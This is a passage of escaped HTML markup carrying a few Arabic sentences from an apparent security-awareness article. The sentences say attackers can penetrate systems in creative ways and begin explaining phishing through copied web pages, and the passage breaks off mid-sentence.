mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتكون\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eطريقتهم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eفي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالهجوم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإبداعية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eللغاية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eولا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيمكن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتصورها\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eومع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eذلك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيمكنهم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eاختراق\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eنظامك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eخلال\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهذه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالأنواع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالهجمات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin-right: 36.75pt; text-indent: -18.75pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"color: #1f3763; font-family: Symbol; font-weight: normal; mso-bidi-font-family: Symbol; mso-bidi-font-weight: bold; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a;\"\u003Eالتصيد\u003C\/span\u003E\u003C\/u\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003C\/u\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eسيقوم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمتسلل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبإنشاء\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eنسخة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمماثلة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eصفحة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالويب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالتي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتريد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالوصول\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإليها\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوإرسالها\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمتصفح\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالويب\u003C\/span\u003E\u003Cspan 